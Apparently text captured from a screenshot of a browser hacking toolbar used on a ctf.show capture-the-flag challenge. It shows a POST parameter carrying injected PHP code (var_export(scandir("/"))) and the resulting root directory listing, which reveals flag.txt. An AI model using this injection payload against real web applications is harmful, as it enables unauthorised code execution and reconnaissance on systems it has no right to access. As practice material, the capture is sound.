 Load URL
https://3ca9e7de-8a95-402e-8608-fc2d97ff5d23.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=var_export(scandir("/"));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flag.txt', 7 => 'home', 8 => 'lib', 9 =>
'media', 10 => 'mnt', 11 => 'opt', 12 => 'proc', 13 => 'root', 14 => 'run', 15 => 'sbin', 16 => 'srv', 17 => 'sys', 18 => 'tmp',
19 => 'usr', 20 => 'var', )